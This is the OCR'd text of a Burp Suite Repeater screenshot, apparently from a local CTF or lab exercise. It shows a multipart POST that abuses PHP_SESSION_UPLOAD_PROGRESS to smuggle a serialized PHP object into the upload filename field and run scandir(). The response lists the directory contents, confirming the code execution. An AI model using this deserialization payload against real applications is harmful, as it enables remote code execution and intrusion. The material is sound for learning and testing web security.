 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /session.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/file.php
Content-Type: multipart/form-data; boundary=---------------------------41000357514192786701106048070
Content-Length: 424
Connection: close
Cookie: PHPSESSID=md14o0u42bd83nq42n3gepqea2
Upgrade-Insecure-Requests: 1
-----------------------------41000357514192786701106048070
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------41000357514192786701106048070
Content-Disposition: form-data; name="file1";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
-----------------------------41000357514192786701106048070--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'session.php'</span><span style="color: #007700">));<br
/>}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => 1.php
[3] => 2.php
[4] => 4.php
[5] => SqliLabs
[6] => code-breaking-master
[7] => exit.php
[8] => file.php
[9] => foo1.php
[10] => foo2.php
[11] => index.html
[12] => info.php
[13] => lib_config.php
[14] => magic.php
[15] => od.php
[16] => phar
[17] => phar.phar
[18] => phpBB3
[19] => phpaaa
[20] => phpadmin
[21] => phpmyadmin
[22] => phpmyadmin4.7
[23] => project
[24] => session.php
[25] => sqlilabs
[26] => test.html
[27] => test.php
[28] => touchphar.php
[29] => zzcms
)
? < + > Type a search term 0 matches
Done 3,450 bytes | 1 millis